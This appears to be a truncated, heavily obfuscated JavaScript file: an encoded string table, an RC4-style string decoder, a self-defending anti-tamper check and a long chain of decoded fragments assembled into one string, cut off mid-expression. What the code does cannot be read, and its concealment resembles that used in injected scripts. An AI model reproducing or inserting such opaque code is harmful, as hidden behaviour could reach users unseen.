var _0x3609409c=['W5FdVSojWQFdSG','WRCgkSo2W5e','WRBcUgO0vq','FeTInsK','WRNcQxpcJHS','WOhdPqCPWPG','WOvgWRhdRKe','WO3cOdVdU8kV','W6pdSSo3WQRdUq','lmkkW7BdH8kK','WO41W4RdMmow','W4ZdRx7cRq','WRNcVmoBbYq','WOhdLCoyCgG','WRG6W4LolW','W7fev8k0oa','p8kiWQC1W6m','jSoGWP5ZW7e','vCkdgCkpqW','WQCKWQhdQ0q','ewKuebu','WPzqW6K4WOy','WQFcNWddKSke','WPiUa8odW6C','W5yqWRBdUg4','dwufpJm','W71/D8oOja','f8kCWR4GW7K','WPdcR1BcUw4','W4pdVSoHWRxdSa','W4dcSmovF8o2','WQeBWQBdGfa','WOKNo8o7W6C','tmobWQrayW','d2yEpee','W6yHWQ/dK0C','WR7cUvfyjW','W4tdHG5gpG4wW4NdQW3cLe7cLq','ethcKCkmDW','oCo/W6HUoa','WRruWQxcLw0','W7tdHGddQcy','WQpdJuKOpG','W71HF8oEpa','WPzOCCkCWPu','WP7cGgtcSty','WO9gWONdT1C','v3frEgq','WRhcLNlcLxi','y1ddVSoxWRC','vSoXW6juWPKkWRqCW4yAW5GS','gxeDoeG','mZXwcLm','WPjlWQldGvy','WQL9WO0AW7S','z8kRW4igWPy','fKm8gv8','gCohwZ1q','CdZcQhOg','kHhdKSkVWRm','W6ddQCoiWQxdRG','lGxcG2LO','kIfimxW','WORcQYpdS8k7','WPNcLLaxFa','i8knW7GbW4K','mb3dMmkSWPe','eSoIyIrs','WRdcSmoVmYC','ycGrbCk1','bSoFWRPdW60','W5tdSga+W5C','wMLVFuW','WQZcLmkHWQmD','fSkbW6RdJ8kt','lCkfWRuoW4i','W6LaWOddV1O','WQ/dGSoNWP7cOG','WRhcL8ovaYy','AcRcLSorwW','l00TheS','WPmKW4VdUSoe','WRe7f8otW5S','pCkqpmk8Fa','kf/dQNpdSW','WPddH14gcq','we3dUSkRW4S','WOJdNSodBMO','WPddQdi7WQe','s0DTueK','lfa2hIS','WRVcTNuBmW','W5ldRLunW54','DMddM8oEWOa','WO86mmoLW4u','WP5kWRBdQ0S','s20RW5eu','muSfmrG','WPxcHwtcRYS','gdXCl0K','W7xcSSogECog','x8kScCkPra','D0hdR8o6uq','fSouW5fFbG','WOlcLM81qq','W4dcKmoMrCox','sfCLW70z','BKldTCo3uW','FspcRmo6BW','wCkabSklxG','y8kQmSkHFG','WONdHmoLWOtcPG','iWrli3C','q2m0W4us','brrjlfe','eg3dQ8oLW4O','eSo/WPHgW7i','WPVcQfpcMuW','WQhdNuKTpq','aw8oj14','tSkCbSkrEW','s8oeWQPgxa','WRaje8oHW5S','BwhdSSoSzq','W4/cSSoWtSoc','CHVcVCoqFa','x8kMp8kbyG','pemxcXa','DgXFC1O','W6fqv8oYkq','bbhcUv91','W5tdNNqnW68','Fmkoe8kVwW','WR/cVwK2sG','EeRdTCoMwq','bZBcJ2Tf','WQKTW5hdLSo3','WRVdKWP0WQK','WPyQm8o7W7y','CLdcLMhcIW','A8kkW5inWPy','WOGcW6ZdPCoY','W5ddK3uxW6G','W4lcVvWhWRa','WRmZW5JdHSof','W6hdTfC1W7G','WQKCjmodW7e','amowW4HmnG','otRcH29q','jq7cI3rU','W6hdQ8oPW6ae','WR04W6bYfW','jelcNCkxWR4','WRBcKSozire','WR7cL0tcNMi','zHtcKx4Y','iSkHWP8TW4O','WR4QW4H2bG','A2VdM8oHWPq','brNdRmo+W7G','WOriWRBdR1u','jmkEWPODW6S','WPG8W4yG','BmoBWRj2qW','WPtcH1/cLNG','q8owWOfKsG','bmoxWRrcW7e','W4NdHColW7mU','vd7cSxes','WQxcT8k2WQOs','WQtcOuWfsG','WQBdVCoNFLG','WOtdSSoYDgO','WQrTWOldIua','WRiTW4pdJmou','WRJdMxiVla','lZ3cVNbt','WQj3WQ/dINi','i8kEWQC8W6W','WPNdRqNcP8oI','DSk/rmkXW5u','gZldSCkWW4S','C8oyWRnwCW','jSkHh8ksya','orRdISoAW5O','WQBcImoAhZ8','u2hdVCoZWPq','W558E8o1ia','W5y8WRxdSKm','xc/dSW','brFdQmobW7G','W7/cQmkZbKCMWOurWRXv','WReUW6HNeW','WPWoWORdKge','ug1/Fee','iMqdsSkF','W4FdK8osWO9B','WPFcTCkDWRO2','saxcOxeE','fCkBpCk5ya','WQSSW5pdMmoE','W7aPl8kvW50','AMldICoaDa','CmkYiSoQW54','WPFdHYaPWQy','W4RdI2WDW7W','W4/dNNOjW7C','W5BdTCotWRZdSa','cGz6g2u','W67cRSoOuCoi','W6rwA8oU','W5BdUmoBWPtdUG','WQLgWROGW5O','WRqXW6RdLmoJ','AwTOwg8','WQ3cNmkXWQ8c','WRxdMCoLWOtcLG','WPjrWQRdVfi','lL00adi','pCkcWPaVW6K','eCoxWQnmW5O','W40ymmk6qW','W67dJW0mBq','r8kmp8kKAa','WPBcQgdcOc8','WO40W4ZdQua','hmkni8krya','WRBcT8oEeXO','W4BdKICOcW','WRKIW5zkbW','W4hdNCohWQRdLa','WQjeW5q6WQm','fCkdnmk0AG','yqVcLCoyxW','cZBdVCksWQq','W7xcSai0va','WR/dGSoLWOJcQq','WRldO0jena','WPfSW49ZWQ8','zr/cT8oJDW','vcGheSkg','lbBcN3ro','AMJdSmoVzG','WORcT2RcMIW','zSo0WOzeBq','WQSZW4jkFG','rMNcIh3cLW','WRRcLCknoa4','WRnzWQ8YW44','W6iQWRpdMNm','W6ldKtaDAG','oYZdTSkwWPu','W5SCWPJdN1y','mf3dTaBcOq','WQpcNsBdHSkz','WPddTSoqWPZcSW','wsSYj8kN','W6tdQsddQHSWWQKuW4DjWQ7dRW','WOvFWQtdTuq','rcddT8oTW40','WQ/cOMONuq','WQ7cHmkEWR4u','ccRcOwLu','wgT8FLy','tmkccCksxa','W5CCWOXRtG','WPSRW4RdHYS','WRlcRgVcJHO','W4NdTSoxWRRdKG','WQ/dNmoVWOJcRa','WQDrWQ0JW5u','lmkbW6RdI8kM','tHhcRmoJxW','n8kxWPC8W6m','WOKlWP3dO1y','WRW8WRNdIv4','WPhdLI4YWOK','cmkxWQqCW4e','W6RdIIOCqa','WQSPW4ddKSox','W5uJWRXRDq','W6FdLCoHugK','WQmfWP3dM3a','mZZdGSkvWOu','cSoSyYvY','WRWWW5ldH8ot','W5ZdQJq5WQm','sSkdgCkqsa','WRVdICokA0K','WQv2W7qkWQ8','WOpcOvi/yq','WRSZW5zXha','WQddGHmZWQa','W6tdUxGaW5q','zSk4WRTXWRe','lZhdO2XI','hWXJpKC','WRDDWRCSW50','iCo+b8oWjW','jWJdKConW5a','vgPUEfG','WPCYWQddTKm','p10xhdu','WRhcL3VcHGO','tJJcQvWK','WObUW74mWOy','D8kUW4uwWPu','WPtcKSohmWu','W5PWtmojiG','ttRdTelcTa','bCknW7FdGCke','uhVcN2FcIa','jmkWWPWLW7K','vNBdV8ofvq','WOBcQSkXWOe8','y2RdOSoJEa','WRaVmmohW6C','tmkecmkc','b8kHg8knzG','WOajWP3dUgu','FuRdHCocWQ8','WOWTk8o3W6m','WRFdHKyLma','W6NdVmouWPZdGa','BJdcJLiO','W6JdOSopW4yD','pMq/aWO','W7VcOCoYlIC','W6pdKmoHWQNdRq','WO4JW6hdI8oc','WQ3dI1GBlG','WQ3dTmo1zSoS','mSkRW4ZdTW','E2DsvNe','W60JWRbV','WRi+W4JdKmoI','WQuJWORdOK8','W4y6WPpdJ3e','W7raWRvVWQ4','WRVdISoAWONcOG','WONcQdJdPmk/','WRNdQ2BcOmoT','W68OWO1crq','fCkNWQqjW44','amouWQHhW5q','WQFcQ0S3WOu','W6xdLfebW6e','FsCAbmkt','jZxdGmogW7K','WQFdTIGFWOO','jJDnke8','W63dIdyEDq','pxHigSkphmkeW4bC','W5tdT8oHWQldJG','W6hdRL83W48','F0fwuNq','WO/dQ8ozWORcQa','aqT3bgi','eSoFW4nFbG','pMWRaXK','wZBcQxCT','W6VdI8oIWONdKa','WPyHl8oTW7W','iI46dCkS','W7mXWRBdJum','bSohWPToW6C','WODNWOOUW6a','n2mscmko','hComW4XkgG','hmocWRrmW6W','BSkTW5mhWOy','lmo/wJTx','bXLyif4','WRpcLmkIWQah','qx16vg0','W79bv8oadq','nu40gHa','c8kRW73dImko','jSkApCkZDW','eNWhjLm','WOtcK0dcGui','WRC5W7DTaW','WP3dOGaDWQ0','wKddI8oztW','leaufta','WO9VWONcGc0','W7CxWRneuq','WQFdQmkvm8k3WPtdLSkXoSoTW6mFkW','ESkge8oSW6e','ESkSW4eAWRy','WPtcOmo6bWa','WRpdNmogWRxcSq','W7e8WQVdNee','gthcOL5I','WRVdHr8DWQK','CMtcQKpcVa','sYeMmSkX','WR0YW617fq','W5aWWPhcS24','WPDiD8kiWQe','BSk0W7v6pG','W4mwWPHEqq','WRFcLbBcUmkf','waJcKmoxCW','Fg8sW6q2','W4zQuSoida','WQWHW4JdKmou','W4ldSIykvG','W5ddRG0Yuq','W4/dJ8oGW7eJ','oKyXbta','WQBdHvizkW','WQRdLSoMW40S','oY1Xa3W','vCo8sSoje8ohWQfrW4OvW7v9WOC','irZdKSk5','xWiLjSkR','WPxcLf3cKNG','mWBdLCovW5a','nmoktWj7','WPmQc8oyW60','WPKLWRRdMw0','qmoeWQHcCW','bSkUWRCEW6m','WRvyWQ8LW4K','EcVdSmk1WPXwdq','C2hdTmoYWOC','WRavWQPFsZiQ','gCowW5eNWPi4uCkJ','lNSwftG','WOvXW5yVWR4','WQdcOg0GqW','WR3cIX/dSSkf','WOijkCooWO8','WO8wW6JdPmou','wbRcMCoKBW','WQFcSxuiuq','Dh8vW5Sw','fCkcW7NdM8kz','hmk7W77dSmkO','ld1omeW','WOVdICkbrbC','fSoOWRuOW48','W47dJIOpsG','ASkmnmkVzG','wHJcKxqf','WPefWOVdQa','WPGcW6PqiG','hYxcPxzE','t07cG2FcJa','ntVcI3Lo','uCoYWOCuW654WOao','A2mkW7iY','W7ldTZaUtW','WQL4W74CWOe','WQZcL8kLWQCq','uKZdS8o1WP0','W5hcI8ojE8oV','pIbAleW','WO7cT0/cVey','W5WVWOhdTwC','WRFcH8kKWP8E','WRxcL8k9WRua','W5FdNxOxW64','WQtcU3JcVf4','ccRdQCkkWOe','WRdcN8k4WROu','ASo4WQbVuG','WQvJWRq7W48','q255zgO','WPNdLmoZCue','WPxdGCorWPtcSW','xCoDWQjmuq','omoKWP9M','yMjPE0K','WRlcOfVcPIu','WRZcU3hcKHe','mSkqmmkTqq','tSk1CSktFW','WRNcNCoyet8','zamltmkx','wJ7cK8oWzG','t13dMmoyFW','WPH0sSkmWOi','y2aIW6C8','WPhdOCoksfq','oJFcGxzp','EmotWRfeCW','WRbRWPpdLxy','WO3cTSoHmWe','E2CNoNe','WPHbWQ44W6y','WQlcVgCOqW','WPhcJ3VcLKC','n8kPWOaGW7q','k8ooWPDpW6C','ymk9emoLW4u','WOCtWP/dTa','WPldLCoyFNy','hgys','WPZcQhdcGtG','uf52zM8','oKidpZi','r8kLoSorW6i','rs/cIeRcPq','smkqW7i+W7i','WQldNsmlWRu','oGVdI8oaW5O','quJcT2FcTa','W6GWWR1JzG','WOznWQqMW6O','WPtcVCoVna4','W5WwWOBdUhO','g8oDW5fCaa','uSo4s8ogtSkxW71uW4mP','WQH3WPldNKa','W6hdHcyvyG','kGnYcK4','WPKhW4HrnW','mmkNp8kwrG','CCo9Db5ujLy','hLhcRLvQ','oSolW5mOka','W4hcJW4moG','W7VcNmoJE8oM','W6GKW4ZcTh4','kbtdMCksWPK','WOXaWQRdMfe','t1pcJ2dcKW','WQ0pW4hdMmoS','WPCsW6ddSCoY','WOe7oCoqW7O','WO/dVCogWR7cKG','z0Ki','jmo3EbfU','uGlcH8oPFa','yNtdJ8obWQ8','WQONW44aeW','dgyQjq8','WO5ZWRSNW6O','WQ/cGSorarG','xfSTubtcGCobWPVcKmkLcN4','W5hcTSo+w8o1','WP8JlmoVW78','WP/dTCkiW50','W5vrWRlcU8kXt8oMW5y8a8km','tCkCemkCrq','W47dNxCDrq','wgzst1K','iLiBlLe','cCkikSkqFa','qu5VEuy','W7xcSXJdUK8','cCovWQDeW7a','WORdICoEWPZcVG','cI3dUmkeWRm','W5VcP3ytqW','qSkec8khrW','orDqifa','dCooW7rXha','W7fxWPjBzq','WQBcT8k/WOeg','pM8VeHa','xNRdPCokWRW','CgvxD20','uCo5WObTsG','bcHFguu','WQ9jW4hdH8ov','kaNdG8k4WP4','wMGmW4Cl','D8kad8o7W58','CNXZD3C','ExzWB1a','WQmaW4VdG8oS','W7tdKtGdBG','a0b4bNe','suFdUSo/WPm','as7dVCkyWQy','eSoFEHnO','W4FdNqKYsq','WRxcTNdcV0u','WOJdLdaxWOG','W5VcMmoSw8oq','WPJcScKcvW','x8ktW6uiWO8','W4hdGCo1W5qd','WRJdMmosBN0','W5P8t8oygq','W4VdUKW2W6y','WQFcRSoxmMu','kuuYgZe','jCoPDcf6','W49cWRyCsq','E8k7W4e4WPFdS8o9jmo1W7iY','WQ7dShJcMg0','W5LIvCoqoG','zSkog8kCAq','jSkYWQaEW6C','fwhdL8oqta','EvhdJSoAWQG','k8ktnCk7Bq','W4FcOmowsSoe','WQtcRfVcIKK','smkNeCk3Bq','xCksW6u2WOy','WPZdJMScaq','hColW4fCbG','W7tdISo1WOxdUq','iuO2iJa','bGnvkX0','WOBcRtBdPmkw','WRfiWQSLW4y','WRldM0aTka','cGxcJmonEmkhhmkAlW','xwfZD04','WR7cM3FdI8o+','W7pdQCorW48C','i8oJWPvKW5G','v3NcSLZcSW','C3tdNCotWRm','j8olWRvXW4m','e2WkhHa','rmo7WPnoxW','W5Pzsmoqoq','WPFcNSoxbXe','jsVcNKbd','iCkFWPGRW7C','WOLpWRC/W5W','WQT6CCkeWPK','W5OAWQPxBq','v0uloHK','W6lcV8ouFW','jbpcImoZWQu','F0ZdS8oYWOO','W5KNWO0kW4q','WQLCWRyYW5G','F3xdLSo2WRW','WQZdGCoUvue','W7pcT8oczCoX','yuidW5yR','dSkMW7ldR8ki','fCkYWO4uW6G','hSkAW43dU8ko','FCodWOb/AW','DvfwvNq','WQSOW5VdISox','CdJcR8oWDW','csVdP8o+W54','WPlcI2S8Aq','W5SHWPVdUuO','weFcUCoZWOO','uuRdGSoxWOa','WQrCWO8KW4m','z8kreCoAW4W','Eum3W5iw','WPhdVCosWRxcNW','E8o1WPnPEa','WR7dI0yLna','wSkqe8oEW4a','WP9PWQ3dLMW','W7hdQdqRsW','WR/dI8oUCeu','rYP2aeu','f8o7EJ97','WQFcUh/cJZG','W6BdIxClW6S','lGJdN8oZWPm','AJ8qd8kc','udBcM8oJqq','Amk0W6RdLCks','WQ7cNuxcQGK','CMxdHSovWRu','F8krp8ogW4y','WO/cQ8kBWP42','WOnYW5yrWQW','WPnlWONdQ1C','WRVdMmo+WOBcJq','WQtcNmkTWRSw','r3mCW5aA','WQbFWO3dJKu','WPjuW5DWWPG','r8kznSkoEG','W7pdIICbva','tCk+bSkwwW','B8k5p8oEW7y','WPdcU8oUia4','y0tcKuFcRa','a8kPW6JdHCkP','WRBdGe8Jjq','cmkKfCknAG','W6FcM8o3wSou','W5uSWQ1HBa','W6q3WRJdHfe','WRBdKWy1WOe','lmkVW4NdOSkT','WQZdMKWLiW','WOpdKrqlWQS','WRyKW6JdQmoC','WR/dT8o7WOdcHa','lJ3cTvSOheW','rmozWRfVtG','smkDfmkbrG','qmklW5aZWO0','WPhdMLaJkq','WRJcKmocrCo9','W4q7WQBdP0u','WPGtW7jYja','W5tdPNKxW64','zmo5WObTFa','xh53CuG','fmkNWPKBW7K','e0yilvK','WQuJWRxdNva','f8oNpmkAua','W4ddQCoiWP3dTq','W4hdS8otWRBdIq','lsVdI8o9W7O','vwTmudS','cGzdoum','FCkJomoAW6i','WOepWP/dVxq','ifSIhd0','WQlcLSoggd4','eSo9W49ijG','W6W4WP5gtq','W7xdRSoFWRBdQW','sZFcHSowgG','WOfoWPldUeu','zav4uYRdNalcHmorASkFimkm','WRPpW5NdNmkM','WRrWECkSWPu','WQ/dH3KZjW','W5ldNXakyG','WRtdKCo6WOtcJq','W5a+W4TsWR8ms2/dPt5pda','vSkCf8oTW7C','W5BdMCovWR/cIG','tsdcPxmk','bbhcQf4','lCkSWRWNW7q','pmoFWP1oW4K','fmk/W7BdKSkB','BKVdUCo3WOK','F8k7iCoDW4u','gdZcN29f','WQqgWQRdVhO','rXBcP8omCa','W4vGv8okpG','W5hdMg8mW6O','W6qlWPbFzW','WOxcQmkTWPG4','Ffz8Fee','nXBcRNvd','y8kqW6uSWPi','WPhdJSosENK','WQSnW5pdKmoe','WQXbWQ44W70','w08iW7aZ','WReWWRJdLuq','WQdcHCk8WQ4j','WRSAbmodW4a','xCkujSorda','vapcSgub','WQJdH8oWWORcLG','rmkneSk/zG','oIxcVwbI','v0eHpHm','WPzSWRldJMK','lSo2tHjW','WRtcSmkyWRK1','dSkKnSkRBW','bGP+kfi','WOddUqS9','qNrPBei','W7tdJteXCa','W5pcJmoTwmo3','WPpdS8osEMS','W6TFvCkAWO18W4VcRmosqSk6ra','wSkwhmo6W5C','x3BcSmk1WQ/cVZJcQeZcSZlcPW','WRVdG8oQC3u','WQ56EmkiWOC','WRyrW5FdSSoO','WO9bWQJdVKi','WRhdGraXWRq','WPxcNg/cJrq','rH8olCka','xmkKW5erWPu','xmkHW4qLWPS','WPD2W40sWPO','E8owW5XUiW','gGpdT8kxWRK','WQBcSMS+qG','umo4WO9oCq','ygCKW5O4','ptRcIN90','sg1/DMO','WPOOW5rskq','l24giL0','xmkamCkVAq','wrxcS242'];function _0x3609409d(a,b){a=a-0x1c8;var c=_0x3609409c[a];if(_0x3609409d['bWMyIO']===undefined){var d=function(i){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var k='';for(var l=0x0,m,n,o=0x0;n=i['charAt'](o++);~n&&(m=l%0x4?m*0x40+n:n,l++%0x4)?k+=String['fromCharCode'](0xff&m>>(-0x2*l&0x6)):0x0){n=j['indexOf'](n);}return k;};var h=function(l,m){var n=[],o=0x0,p,q='',r='';l=d(l);for(var u=0x0,v=l['length'];u<v;u++){r+='%'+('00'+l['charCodeAt'](u)['toString'](0x10))['slice'](-0x2);}l=decodeURIComponent(r);var t;for(t=0x0;t<0x100;t++){n[t]=t;}for(t=0x0;t<0x100;t++){o=(o+n[t]+m['charCodeAt'](t%m['length']))%0x100,p=n[t],n[t]=n[o],n[o]=p;}t=0x0,o=0x0;for(var w=0x0;w<l['length'];w++){t=(t+0x1)%0x100,o=(o+n[t])%0x100,p=n[t],n[t]=n[o],n[o]=p,q+=String['fromCharCode'](l['charCodeAt'](w)^n[(n[t]+n[o])%0x100]);}return q;};_0x3609409d['hqlZiN']=h,_0x3609409d['TDQWup']={},_0x3609409d['bWMyIO']=!![];}var e=_0x3609409c[0x0],f=a+e,g=_0x3609409d['TDQWup'][f];if(g===undefined){if(_0x3609409d['TtEJhO']===undefined){var i=function(j){this['SPiRKk']=j,this['qAqPZq']=[0x1,0x0,0x0],this['fueTQJ']=function(){return'newState';},this['baLARl']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['IoIAfp']='[\x27|\x22].+[\x27|\x22];?\x20*}';};i['prototype']['aulQZx']=function(){var j=new RegExp(this['baLARl']+this['IoIAfp']),k=j['test'](this['fueTQJ']['toString']())?--this['qAqPZq'][0x1]:--this['qAqPZq'][0x0];return this['Mufhkw'](k);},i['prototype']['Mufhkw']=function(j){if(!Boolean(~j))return j;return this['usYuTO'](this['SPiRKk']);},i['prototype']['usYuTO']=function(j){for(var k=0x0,l=this['qAqPZq']['length'];k<l;k++){this['qAqPZq']['push'](Math['round'](Math['random']())),l=this['qAqPZq']['length'];}return j(this['qAqPZq'][0x0]);},new i(_0x3609409d)['aulQZx'](),_0x3609409d['TtEJhO']=!![];}c=_0x3609409d['hqlZiN'](c,b),_0x3609409d['TDQWup'][f]=c;}else c=g;return c;}(function(a,b){var a0=_0x3609409d;while(!![]){try{var c=-parseInt(a0(0x301,'jH66'))+parseInt(a0(0x42a,'neP$'))+-parseInt(a0(0x2ec,'t9Ng'))*parseInt(a0(0x1e5,'[Wl4'))+-parseInt(a0(0x2e6,'^nz#'))*parseInt(a0(0x2a7,'YJq0'))+-parseInt(a0(0x267,'4CMm'))+-parseInt(a0(0x437,'YJq0'))*parseInt(a0(0x28f,'72Oh'))+-parseInt(a0(0x349,'CP9N'))*-parseInt(a0(0x335,'4L1c'));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x3609409c,0xe8d96),!function(){var a1=_0x3609409d,d={};d[a1(0x270,'WMB1')]=function(J,K){return J<K;},d[a1(0x211,')Slp')]=function(J,K){return J!==K;},d[a1(0x34c,'Y(hT')]=function(J,K){return J===K;},d[a1(0x206,'neP$')]=function(J,K){return J+K;},d[a1(0x1f9,'YJq0')]=function(J,K){return J*K;},d[a1(0x466,'2cTK')]=function(J,K){return J-K;},d[a1(0x1ff,'n3[H')]=function(J,K){return J+K;},d[a1(0x292,'tet3')]=function(J,K){return J===K;},d[a1(0x23e,'P)37')]=function(J,K){return J===K;},d[a1(0x4e5,'BSh#')]=function(J,K,L,M,R,S,T,U,V,W,X){return J(K,L,M,R,S,T,U,V,W,X);},d[a1(0x38e,'LsoD')]=function(J,K){return J||K;},d[a1(0x3a6,'olgN')]=function(J,K){return J(K);},d[a1(0x316,'2cTK')]=function(J){return J();},d[a1(0x359,'72Oh')]=function(J,K,L,M,R,S,T,U){return J(K,L,M,R,S,T,U);},d[a1(0x427,'^Iy[')]=function(J,K){return J!==K;},d[a1(0x441,'L88Q')]=function(J,K){return J!==K;},d[a1(0x1da,'*1qJ')]=function(J,K){return J!==K;},d[a1(0x227,'L88Q')]=function(J,K){return J!==K;},d[a1(0x240,'Pm)i')]=function(J,K,L,M,R,S,T){return J(K,L,M,R,S,T);},d[a1(0x2e2,'gv[X')]=function(J,K,L,M,R,S,T){return J(K,L,M,R,S,T);},d[a1(0x430,'cygr')]=function(J,K){return J<K;},d[a1(0x413,'olgN')]=function(J,K){return J(K);},d[a1(0x1ca,'L88Q')]=function(J,K,L,M,R){return J(K,L,M,R);},d[a1(0x4cf,'CP9N')]=function(J,K){return J||K;},d[a1(0x313,'&g!@')]=a1(0x3e2,'2cTK')+a1(0x2b7,'QyDK')+a1(0x49b,'Y(hT')+a1(0x1fe,')Slp')+a1(0x299,'4g*L')+a1(0x24f,'WMB1')+a1(0x334,'72Oh')+a1(0x30b,'bqea')+a1(0x214,'h07M')+a1(0x220,'VVK%')+a1(0x377,'Bygj')+a1(0x32c,'[*8L')+a1(0x2b1,'9)cW')+a1(0x310,'neP$')+a1(0x468,'jH66')+a1(0x451,'Bygj')+a1(0x2e5,'&g!@')+a1(0x1db,')UJ]')+a1(0x478,'Pm)i')+a1(0x41d,'L6JO')+a1(0x482,')sWp')+a1(0x2d1,'[Wl4')+a1(0x41a,'tet3')+a1(0x3c4,'E88g')+a1(0x253,'WMB1')+a1(0x341,'(58Y')+a1(0x395,'^nz#')+a1(0x4a8,'QyDK')+a1(0x294,'rzzv')+a1(0x457,'VVK%')+a1(0x461,'P)37')+a1(0x487,'BYwO')+a1(0x3b8,'72Oh')+a1(0x3f9,'tet3')+a1(0x386,'tet3')+a1(0x2c0,'BSh#')+a1(0x203,'^nz#')+a1(0x307,'neP$')+a1(0x2b0,'L6JO')+a1(0x43f,'h07M')+a1(0x262,'Jy0n')+a1(0x42d,'Bygj')+a1(0x1d9,'olgN')+a1(0x37a,'jH66')+a1(0x438,'^Iy[')+a1(0x36f,'&%E$')+a1(0x411,')UJ]')+a1(0x2f7,'VVK%')+a1(0x4d1,'Jy0n')+a1(0x33a,'CP9N')+a1(0x37e,'n3[H')+a1(0x4a2,'olgN')+a1(0x3e6,'^nz#')+a1(0x22f,'4CMm')+a1(0x486,'cygr')+a1(0x2da,'2cTK')+a1(0x30a,'^nz#')+a1(0x268,'5i6G')+a1(0x2df,'Pm)i')+a1(0x1cf,'LsoD')+a1(0x23d,'Jy0n')+a1(0x3b2,'jH66')+a1(0x4e3,'LsoD')+a1(0x41f,'cygr')+a1(0x272,'L6JO')+a1(0x462,'&%E$')+a1(0x46b,'CP9N')+a1(0x295,'VVK%')+a1(0x276,'rzzv')+a1(0x2e9,'jH66')+a1(0x1fa,'LsoD')+a1(0x238,'rzzv')+a1(0x234,')Slp')+a1(0x1fd,'9%Yg')+a1(0x1d1,'(58Y')+a1(0x3f4,'Jy0n')+a1(0x20a,'[*8L')+a1(0x483,'dVG!')+a1(0x45a,'(58Y')+a1(0x2bf,'BSh#')+a1(0x4c9,'Y(hT')+a1(0x429,'(58Y')+a1(0x4b9,'5i6G')+a1(0x38d,'dVG!')+a1(0x3e1,'BYwO')+a1(0x27b,'LsoD')+a1(0x497,'VVK%')+a1(0x2a3,'olgN')+a1(0x42b,')sWp')+a1(0x3cc,'BYwO')+a1(0x357,'gv[X')+a1(0x274,'&g!@')+a1(0x314,'72Oh')+a1(0x22d,'oyL2')+a1(0x40c,'rzzv')+a1(0x24d,'L88Q')+a1(0x3a4,'4CMm')+a1(0x26b,'E88g')+a1(0x423,'4CMm')+a1(0x1d5,'BYwO')+a1(0x2dd,'[*8L')+a1(0x4c0,'cygr')+a1(0x49d,'n3[H')+a1(0x291,'2cTK')+a1(0x4ad,'h07M')+a1(0x23c,'4L1c')+a1(0x237,'E88g')+a1(0x428,'L6JO')+a1(0x242,'jH66')+a1(0x22c,'L88Q')+a1(0x2c4,'WMB1')+a1(0x3a8,'QyDK')+a1(0x3cd,')Slp')+a1(0x204,'9%Yg')+a1(0x3fb,'n3[H')+a1(0x33b,'&%E$')+a1(0x2dc,'*1qJ')+a1(0x326,'t9Ng')+a1(0x278,'4g*L')+a1(0x4b6,'Bygj')+a1(0x331,')UJ]')+a1(0x318,'bqea')+a1(0x1cd,'CP9N')+a1(0x4e8,')UJ]')+a1(0x416,'4L1c')+a1(0x31b,'oyL2')+a1(0x1ed,'72Oh')+a1(0x35e,'gv[X')+a1(0x35d,'&%E$')+a1(0x336,'[Wl4')+a1(0x338,'dVG!')+a1(0x481,'4CMm')+a1(0x21e,'9)cW')+a1(0x3eb,'4CMm')+a1(0x1c8,'LsoD')+a1(0x1d4,'WMB1')+a1(0x317,'&%E$')+a1(0x4ca,'9)cW')+a1(0x33e,'[Wl4')+a1(0x323,'jH66')+a1(0x315,'9)cW')+a1(0x32b,'LsoD')+a1(0x2eb,'^nz#')+a1(0x2f5,'oyL2')+a1(0x1ea,'BYwO')+a1(0x29f,'LsoD')+a1(0x3d5,'[*8L')+a1(0x202,'Jy0n')+a1(0x345,'jH66')+a1(0x2ce,'^Iy[')+a1(0x392,'*1qJ')+a1(0x361,'9%Yg')+a1(0x4a4,'Pm)i')+a1(0x3ff,'BYwO')+a1(0x280,'Y(hT')+a1(0x1e0,'L6JO')+a1(0x48e,'Jy0n')+a1(0x489,'dVG!')+a1(0x3b1,'bqea')+a1(0x446,'YJq0')+a1(0x328,'[Wl4')+a1(0x2e7,'Bygj')+a1(0x3ad,'^nz#')+a1(0x265,'Bygj')+a1(0x406,'VVK%')+a1(0x37d,'P)37')+a1(0x470,'CP9N')+a1(0x25a,'bqea')+a1(0x4c3,'Pm)i')+a1(0x2e0,'*1qJ')+a1(0x235,'L6JO')+a1(0x2af,'[Wl4')+a1(0x381,'ccXT')+a1(0x391,')UJ]')+a1(0x46a,'dVG!')+a1(0x2c2,'dVG!')+a1(0x460,'neP$')+a1(0x20b,'BYwO')+a1(0x4d6,'4CMm')+a1(0x38c,'tet3')+a1(0x3d4,'BYwO')+a1(0x49f,'[Wl4')+a1(0x2c5,')sWp')+a1(0x25b,'cygr')+a1(0x29e,'YJq0')+a1(0x35c,'n3[H')+a1(0x403,'dVG!')+a1(0x4da,'oyL2')+a1(0x385,'9)cW')+a1(0x4b5,'BYwO')+a1(0x354,')UJ]')+a1(0x3a2,'[*8L')+a1(0x3e0,'dVG!')+a1(0x414,'cygr')+a1(0x45b,'&%E$')+a1(0x1c9,'olgN')+a1(0x4bc,'^nz#')+a1(0x319,'QyDK')+a1(0x449,')UJ]')+a1(0x3ae,'L88Q')+(a1(0x4db,'bqea')+a1(0x1df,'n3[H')+a1(0x2ed,'BYwO')+a1(0x219,'*1qJ')+a1(0x1f8,'Jy0n')+a1(0x257,'t9Ng')+a1(0x215,'tet3')+a1(0x22b,')UJ]')+a1(0x3aa,'YJq0')+a1(0x4e6,'L6JO')+a1(0x1e3,'E88g')+a1(0x2f2,'n3[H')+a1(0x44c,'P)37')+a1(0x31f,'bqea')+a1(0x27f,'(58Y')+a1(0x25d,'ccXT')+a1(0x264,'2cTK')+a1(0x208,'Jy0n')+a1(0x36e,'&%E$')+a1(0x4ba,'n3[H')+a1(0x35a,'2cTK')+a1(0x249,'jH66')+a1(0x3d3,'bqea')+a1(0x401,'olgN')+a1(0x1d2,'tet3')+a1(0x399,'Jy0n')+a1(0x49c,'olgN')+a1(0x421,'[Wl4')+a1(0x3bf,'(58Y')+a1(0x390,'5i6G')+a1(0x38a,'4g*L')+a1(0x4ac,'Y(hT')+a1(0x4de,'Bygj')+a1(0x3c9,'ccXT')+a1(0x34f,'&%E$')+a1(0x4a5,'Bygj')+a1(0x4c7,'bqea')+a1(0x3db,'9)cW')+a1(0x1f4,')sWp')+a1(0x325,'n3[H')+a1(0x46c,'&g!@')+a1(0x397,'72Oh')+a1(0x4a6,'YJq0')+a1(0x216,'[*8L')+a1(0x4dd,'E88g')+a1(0x1ce,'n3[H')+a1(0x3e9,'bqea')+a1(